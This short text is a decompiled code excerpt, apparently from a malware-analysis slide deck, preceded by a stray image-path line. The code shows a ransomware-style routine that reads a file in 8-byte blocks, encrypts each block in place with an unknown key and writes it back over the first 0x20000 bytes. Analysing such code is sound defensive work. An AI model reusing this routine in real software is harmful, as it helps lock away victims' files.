 file_handle = CreateFileW(file_name,0xc0000000,1,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0);
do {
ReadFile(file_handle,file_buffer,8,&bytes_read,(LPOVERLAPPED)0x0);
maybe_encrypt((int)file_buffer,bytes_read,0,maybe_key);
SetFilePointerEx(file_handle,(longlong)(int)-bytes_read,(PLARGE_INTEGER)0x0,1);
WriteFile(file_handle,file_buffer,bytes_read,&bytes_read,(LPOVERLAPPED)0x0);
bytes_processed = bytes_processed + bytes_read;
if (bytes_read != 8) break;
} while (bytes_processed < 0x20000);
CloseHandle(file_handle);